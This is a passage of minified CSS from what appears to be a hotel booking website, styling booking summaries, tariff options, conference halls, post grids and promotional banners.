50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{padding:0 16px 16px}.booking-summary__hotel,.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px}.booking-summary__room{padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}@media only screen and (max-width:767.98px){.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 